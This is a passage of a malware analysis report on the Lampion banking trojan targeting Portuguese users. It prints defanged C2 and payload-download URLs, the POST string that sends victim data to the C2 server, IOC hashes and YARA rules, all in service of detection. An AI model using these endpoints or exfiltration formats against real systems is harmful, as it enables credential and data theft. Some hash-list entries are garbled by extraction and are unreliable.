After extracting the files, we can see that its name has Chinese characters. Through the translated message "Your group of Portuguese suckers" we can conclude that this threat is targeting Portuguese citizens.



Figure 30: Message left by criminals indicating that the threat is targeting Portuguese citizens.

Again, this file is also protected with VMProtector 3.x. This can be observed in Figure 31.



Figure 31: 0.zip file sections.

As shown, most of the file content and EP address are located in the vmp01 section. From Figure 32, we can observe the DLL export address table (EAT).

Figure 32: Export Address Table (EAT) from the DLL inside 0.zip.

That DLL contains part of the trojan code. Those functions are imported from this DLL. Some of the available functions are:

- WNetUseConnectionW: It makes a connection to a network resource.
- WNetGetConnectionW: This function retrieves the name of the network resource associated with a local device.
- WNetAddConnection2W: This function makes a connection to a network resource and can redirect a local device to the network resource.
- SHGetFolderPathW: Gets the path of a folder identified by a CSIDL value.
- FilterSendMessage: This function sends a message to a kernelmode minifilter.
- FilterConnectCommunicationPort: It opens a new connection to a communication server port
- · DoThisBicht: Function invoked when the DLL file is loaded.
- . CryptUIDIgCertMgr: It is a function that displays a dialog box that allows users to manage certificates.
- · CallFormPrincipal: It has the source-code logic about keylogger and C2.

| dbkFCallWrapperAddr            | 0x00B6E640 |
|--------------------------------|------------|
| dbk_fcall_wrapper              | 0x0040F984 |
| WNetUseConnectionW             | 0x00B464F4 |
| WNetGetConnectionW             | 0x00413318 |
| WNetCancelConnection2W         | 0x00B46500 |
| WNetAddConnection2W            | 0x00B4650C |
| WNetAddConnection2A            | 0x00B464DC |
| VerQueryValueW                 | 0x00B46548 |
| VerQueryValueA                 | 0x00B4656C |
| TMethodImplementationIntercept | 0x004A1B84 |
| SHGetFolderPathW               | 0x00B4657C |
| GetMappedFileNameW             | 0x00B46518 |
| GetFileVersionInfoW            | 0x00B4653C |
| GetFileVersionInfoW            | 0x00B4653C |
| GetFileVersionInfoSizeW        | 0x00413330 |
| GetFileVersionInfoSizeA        | 0x00B46560 |
| GetFileVersionInfoA            | 0x00B46554 |
| FilterSendMessage              | 0x00B46530 |
| FilterConnectCommunicationPort | 0x00B46524 |
| DoThisBicht                    | 0x00B46580 |
| CryptUIDIgCertMgr              | 0x00B46578 |
| CallFormPrincipal              | 0x00B464E8 |
|                                |            |

In detail, we can examine all the malware operations while we open a browser for accessing a home banking website (the malware is activated during the https operation because the certmgr.exe is launched).

An interesting detail found on "CallFormPrincipal" is the request method and C2 IP address.

- 1. \$\_POST=&plug=NAO&sowin=Windows%207%20Home%20Premium%20-%206.1%20-%207601
- 2. hxxp://18.219.52.4/PT/VaiPostaProPai.php

It also validates the windows hosts file to check the remote system discovery.

1. C:\Windows\System32\drivers\etc\hosts

During malware execution, we verify that it collects data from clipboard, disk, browsers, and sends the details via a request to the C2 server available on the Internet.



Figure 33: POST request sent to the C2 available online with details about the victim's computer.

### Lampion – C2 portal

On server C2, a portal is available that we did not have access to, however, it was possible to collect some interesting details.

An interesting indicator is that this banking trojan does not have a high detection rate, and can easily run and make persistent on victims' computers.

For example, the URL where the victim data is sent (the POST request) is not identified as malicious by the antivirus agents at the moment of writing this report.



Figure 34: C2 server not detected on VirusTotal.

As shown, the login page this panel can be accessed and a username and password are required.



Figure 35: Login page of C2 panel.

Based on some paths available on the server-side, we can find that this is a portal already known and shared in the past by David Montenegro along his analysis.

Figure 36: Details on the C2 portal (flags that identified the victim's origin).







As observed, the panel has details about the victim, namely:

- · Country:
- · Date and hour of access;
- · Operating System;
- · Computer Name;
- · Installed antivirus engine;
- Version; and
- · Plugin.





Total de Plugin(s)

Total de maquina(s) com Plugin(s)

0

#### Figure 37: Images about the potential C2 portal.

We contacted Amazon Web Services (AWS) to decommission the domains and C2 server before publishing the article, ensuring, thus, that the threat has been contained in a good way and by preserving the victim's information. Nonetheless, malicious endpoints are still active at the moment of writing this report.

#### **Lampion – Mitre Att&ck Matrix**

| Mitre Att&                                   | ck Matrix                                  |                                               |                                        |                                       |                                              |                                       |                                       |                                         |                                                           |                                                     |
|----------------------------------------------|--------------------------------------------|-----------------------------------------------|----------------------------------------|---------------------------------------|----------------------------------------------|---------------------------------------|---------------------------------------|-----------------------------------------|-----------------------------------------------------------|-----------------------------------------------------|
| Initial Access                               | Execution                                  | Persistence                                   | Privilege<br>Escalation                | Defense Evasion                       | Credential<br>Access                         | Discovery                             | Lateral<br>Movement                   | Collection                              | Exfiltration                                              | Command and                                         |
| Valid<br>Accounts                            | Windows<br>Management<br>Instrumentation 1 | Hooking 1                                     | Hooking 1                              | Masquerading 1                        | Hooking 1                                    | Virtualization/Sandbox<br>Evasion 2 3 | Application<br>Deployment<br>Software | Data from<br>Local<br>System            | Data<br>Compressed                                        | Standard<br>Cryptographic<br>Protocol 2             |
| Replication<br>Through<br>Removable<br>Media | PowerShell 1                               | Startup<br>Items 1                            | Startup Items 1                        | Software Packing 1                    | Network<br>Sniffing                          | Process Discovery 2                   | Remote<br>Services                    | Data from<br>Removable<br>Media         | Exfiltration<br>Over Other<br>Network<br>Medium           | Standard Non-<br>Application<br>Layer<br>Protocol 2 |
| External<br>Remote<br>Services               | Scripting 4 2 1                            | Registry<br>Run Keys /<br>Startup<br>Folder 2 | Process<br>Injection 1 1 2             | Virtualization/Sandbox<br>Evasion 2 3 | Input Capture                                | Application Window Discovery 1        | Windows<br>Remote<br>Management       | Data from<br>Network<br>Shared<br>Drive | Automated<br>Exfiltration                                 | Standard<br>Application<br>Layer<br>Protocol 1 3    |
| Drive-by<br>Compromise                       | Exploitation for Client Execution 1        | System<br>Firmware                            | DLL Search<br>Order Hijacking          | Process<br>Injection 1 1 2            | Credentials in Files                         | Security Software Discovery 3 3 1     | Logon<br>Scripts                      | Input<br>Capture                        | Data<br>Encrypted                                         | Multiband<br>Communication                          |
| Exploit Public-<br>Facing<br>Application     | Graphical User<br>Interface 1              | Shortcut<br>Modification                      | File System<br>Permissions<br>Weakness | Scripting 4 2 1                       | Account<br>Manipulation                      | Remote System<br>Discovery 1          | Shared<br>Webroot                     | Data<br>Staged                          | Scheduled<br>Transfer                                     | Standard<br>Cryptographic<br>Protocol               |
| Spearphishing<br>Link                        | Graphical User<br>Interface                | Modify<br>Existing<br>Service                 | New Service                            | Obfuscated Files or Information 2     | Brute Force                                  | File and Directory Discovery 1        | Third-party<br>Software               | Screen<br>Capture                       | Data<br>Transfer<br>Size Limits                           | Commonly<br>Used Port                               |
| Spearphishing<br>Attachment                  | Scripting                                  | Path<br>Interception                          | Scheduled Task                         | Software Packing                      | Two-Factor<br>Authentication<br>Interception | System Information Discovery 1 3      | Pass the<br>Hash                      | Email<br>Collection                     | Exfiltration<br>Over<br>Command<br>and Control<br>Channel | Uncommonly<br>Used Port                             |

# **Indicators of Compromise (IOCs)**

- 1. URLs
- 2. rebrand[.]ly/mmvk36?
- 3. hxxp[:]//100.26.189.49/PY/App.php?=5wzpz2e7xglkzmh
- 4. hxxps[:]//fucktheworld.s3.us-east-2.amazonaws.com/0.zip
- 5. hxxps[:]//sdghsuidhoidoghsdc19c.s3.us-east-2.amazonaws.com/P-19-2.dll
- 6. hxxp[:]//18.219.52.4/PT/VaiPostaProPai.php
- 7. Hashes
- 8. e7bdce5505ee263530dea04c2fdc661f (FacturaNovembro-4492154-2019-10\_8.zip)
- 9. deb80a47496857e24c0bc57873b25707 (Politica de Protecao de Dados ST-8)
- 10. 51fbca86a499c55ce31179fc36e0d889 (FacturaNovembro-4492154-2019-10\_8.pdf)
- 11. 3350e74a4cfa020f9b256194eae25c12 (FacturaNovembro-4492154-2019-10\_8.vbs)
- 12. 18977c78983d5e3f59531bd6654ad20f (P-19-2.dll I P-19.2.exe Lampion)
- 13. 76eed98b40db9ad3dc1b10c80e957ba1 (你的一群葡萄牙人的吸盤)
- 14. C2
- 15. hxxp[:]//18.219.52.4/PT/VaiPostaProPai.php
- 16. hxxp[:]//18.219.52.4/PT/index.php
- 17. hxxp[:]//18.219.52.4/PT/admin.php
- 18. hxxp[:]//18.219.52.4/PT/png/pt.png
- 19. hxxp[:]//18.219.52.4/PT/SO/
- 20. 18[.]219.52.4/PT/painelADM.php
- 21. 18[.]219.52.4/PT/painel.php
- 22. \$\_POST=&plug=NAO&sowin=Windows%207%20Home%20Premium%20-%206.1%20-%207601

#### Yara rules

```
1. rule Lampion VBS File Portugal {
 2. meta:
 3. description = "Yara rule for Lampion Portugal - December version"
 4. author = "SI-LAB - https://seguranca-informatica.pt"
 5. last_updated = "2019-12-28"
 6. tlp = "white"
 7. category = "informational"
 8. strings:
 9. $lampion a = {53 65 74 20 76 69 61 64 6f 20 3d 20 63 75 7a 61}
10. $lampion_b = {76 69 61 64 6f 2e 57 69 6e 64 6f 77 53 74 79 6c}
11. condition:
12. all of ($lampion_*)
13. }
14. ----
15. import "hash"
16. rule Lampion_DLL_Portugal {
17. meta:
18. description = "Yara rule for Lampion Portugal - December version"
19. author = "SI-LAB - https://seguranca-informatica.pt"
20. last_updated = "2019-12-28"
21. tlp = "white"
22. category = "informational"
23. strings:
24. $lampion_a = {5468 6973 4269 6368 7400 4669 6c74 6572}
25. condition:
26. all of ($lampion_*) or
27. hash.md5(0, filesize) == "76eed98b40db9ad3dc1b10c80e957ba1"
28. }
29. -----
30. import "hash"
31. rule Lampion_malware_portugal {
32. meta:
33. description = "Yara rule for Lampion Portugal - December version"
34. author = "SI-LAB - https://seguranca-informatica.pt"
35. last_updated = "2019-12-28"
36. tlp = "white"
37. category = "informational"
38. strings:
39. $lampion_a = {3f 3f 3f 3f 3f 3f 3f 74 61 3f 3f 3f 3f 3f 3f 3f 00}
40. condition:
41. all of ($lampion *) or
42. hash.md5(0, filesize) == "18977c78983d5e3f59531bd6654ad20f"
43. }
```

All yara files available here.

#### Yara Retro hunt on two multi-scanners

- 1. 348e3fd080c8002b826be2577ffa3bc64f263aa779c9f8ff88e4642c294c4381
- 2. 418dbcf5f8d5ad7e16a0bb48c1e14cb269bf5bd814f0a70c3aa90ce787136047
- 3. 990982736492bfa0b2a39b0fd05959fa92ca3a282e36977a2523b3fe641a4c34
- 4. 54cce7adca859d6bd85779ec7fa4fc7eb327f5067d25b1dada722ccdcf108281
- 5. 9e77a03223de62be70afe19961ca8d0b88b46c20c834a5bab30ab3334baa2415
- 6. 07f5932be35a720a74fc10e7ee6011fa2a8ee4c6df7cf9a6f06bfdc7bd5ec4a1
- 7. 09d44bdae0db9a91b86831f857efb45b05f62024a9b68c6977502a4dd729af76

- 8. 33166f904f6820a1ed22c75ead41102ce62dad0070dd314b899ab76b60a21378
- 9. 0eb71171482dd5db49bae10f9bf55d7bcbf0b4370f4a86654fac9d3bdc6b20ab
- 10. f044d1de37ca8903c7bf6038e465bebc0c1ca2c9c8b53e19e1b8226fa820302f
- 11. 2e77d53186bd0a1a269864aca2369aae7a2629d1914c77bf6bc69e76aac491e2
- 12. 7c8c4ab0dd084a7e6e784923f1b125e3b6009f75269331639b120641508f7f51
- 13. 98db1f47e98a007ad5dfe0c5e1c6eb80dd5e171d6f252dda14c628ecf7c3f836
- 14. fbd0c68e699e9d78da85ab11c7d50af71cb84e6d652f9ab8f8ac657bfb102920
- 15. c52c0ae1c558be6eead13f50a9ea27a0eba1c4cdce17901ec3903c7b5e9eada0
- 17. 875cf24a3863f3e379c158de11baf5e0c70507ab7f37556ed8704e178ddf66ec
- 18. 1c1c64cf15b13aa67952830b5d606e7793456ddbf266910056ae16505fc57b0d
- $19.\ ce53 debed 7256 fb 71532 e0348214356383070 d24 cc86 ac59 e94395225761 f765$
- 20. f752698342d8dc62ff0e27a065e79c71bca87604ef786f838fc8e0513ce97cfc
- 21. ae9e53806d5287f3e22f4e6549b1286c28aa529b1267b4369f9db60529fefbfa
- 22. 643d400cbdcff21ca2c0b8539f6990e22ababc740ced01f466150e44b669edf5
- 23. 79aaa08982958ac5fa37e3709a6787619777e11af773609fd974095dfdb0f0fa
- 24. 9d9252149a6db832fd205e4d0d3395cee5c6251f91df9730315ae4b354e839f0
- 25. 8802e4b1a460d8f8b369928ed6379f800a1053506c33b3422c52d4c30628b560
- 26. de8d3218d1509d255da05f3e3c1846a92d82badddbcebffd5e721256d7635fd5
- 27. aad423e2956e0f5b3fabe3b6ac624c929533acd9f2c93ecd210227a9b13a36f7
- 28. 8f04e52d69b1bdd7e4d6877ce0841ba8779f7649c16712d9d962044b2409b482
- 26. 6104e32u09b1buu7e4u0677ce0641ba677917649c16712u9u902044b2409b462
- 29. bc4ed9ef17e608a4b00ab3b5f0c2cfe956275eb0106a9b5b82076ce2c64cfb15
- 30. f36406b797ab4f739d0a6add29fdf72289c70019b5200ebdce78b3d3db0d79dc
- 31. 8ac60cd9bc9a44e558e840a6bebdd27c73a9ce167a66cf6c8d462e46848fe8a3
- 32. 29eeba2cbe0f3f6b119ebcc33f23d13964af26ee744419711aa24c6110c1510a
- 33. 9a2f575d77cc03afe1230666ed23c1da58dd1644abf02e2487c6cd0db8b2a26d
- 34. 73edad845ab2ba5aa55ac7757c8ff19072cba49dc44d811710858e1e42d6763d
- 35. 33f6daf3ee3b851800b5928b41fc208ac915d5ec2ffb3ebe13490c474c6cef58
- 36. edf3b71d1f4e7adae5b58a8f3f865882b5851d3d5e6ef142643eb3ea2066efe1
- 37. 0604586fcea208bcb4350d7dd9d5c250702f1a0e9ec0d6801b272ace6918d34c
- 38. f90ff089745109a3d59f8ba05d33547ae27df08cc269644ba1a41c9b9fcb782c
- 39. 2298b7ee6aeb19cd6c9e2f3ae6377e1cf5aab0d2d3f3102d4d51683c79a91da8
- 40. 4494da2105572a5ad07bd08110e35045c34967306f12a7ea7c91fffc0f79f599
- 41. 113232ed76536c2255f972f4bb2e3d2aafd01b643da83a04eb80f1809729a898

# Thank you to all who have contributed:

- Corsin Camichel @cocaman
- David Montenegro @CryptoInsane

#### Pedro Tavares

**Pedro Tavares** is a professional in the field of information security, working as an Ethical Hacker, Malware Analyst, Cybersecurity Analyst and also a Security Evangelist. He is also a founding member and Pentester at CSIRT.UBI and founder of the security computer blog seguranca-informatica.pt.

In recent years he has invested in the field of information security, exploring and analyzing a wide range of topics, such as pentesting (Kali Linux), malware, hacking, cybersecurity, IoT and security in computer networks. He is also Freelance Writer.

Read more here.

